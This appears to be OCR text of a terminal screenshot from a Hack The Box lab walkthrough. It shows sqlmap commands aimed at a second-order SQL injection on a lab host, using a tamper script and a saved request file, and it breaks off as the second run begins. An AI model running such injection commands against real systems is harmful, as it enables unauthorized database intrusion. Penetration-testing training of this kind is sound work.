 Applications
Places
Terminal
Mon 22:21
1
root@ippSec: ~/htb/boxes/nightmare
File Edit View Search Terminal Help
how do you want to proceed? [(S)kip current test/(e)nd detection phase/(n)ext parameter/(c)hange verbosity/(q)uit] q
[22:20:51] [ERROR] user quit
[*] shutting down at 22:20:51
root@ippSec:~/htb/boxes/nightmare/sqlmap# sqlmap --technique=U -r reg.req --dbms mysql --second-order "http://10.10.10.66/notes.php" --tamper nightmare.py -u us
er
{1.2.6#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 22:20:56
[22:20:56] [INFO] parsing HTTP request from 'reg.req'
[22:20:56] [CRITICAL] option '-r' is incompatible with option '-u' ('--url')
[*] shutting down at 22:20:56
root@ippSec:~/htb/boxes/nightmare/sqlmap# sqlmap --technique=U -r reg.req --dbms mysql --second-order "http://10.10.10.66/notes.php" --tamper nightmare.py -p us
er
{1.2.6#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 22:21:01
[22:21:01] [INFO] parsing HTTP request from 'reg.req'
[HTB] 0:openvpn- 1:python2* "ippSec" 22:21 02-Jul-18